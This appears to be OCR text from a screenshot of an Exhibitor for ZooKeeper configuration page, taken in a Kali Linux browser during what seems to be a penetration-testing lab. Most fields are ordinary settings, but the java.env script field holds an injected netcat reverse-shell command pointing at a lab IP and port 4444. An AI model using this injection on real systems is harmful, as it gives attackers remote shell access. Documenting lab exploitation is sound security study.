 Exhibitor
pelican:8080/exhibitor/v1/ui/index.html 80% Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exhibitor for ZooKeeper
v1.0
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
• Note: sections colored in bold red can cause server restarts when changed.
• Hover over text boxes for detailed information on each configuration
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.199 4444 &)
log4j.properties
Ports
Client Port 2181
Connect Port 2888
Election Port 3888
Automatic Server List Add/Remove
OFF ON Read Me
Fixed Ensemble Size 0
Settling Period (ms) 10000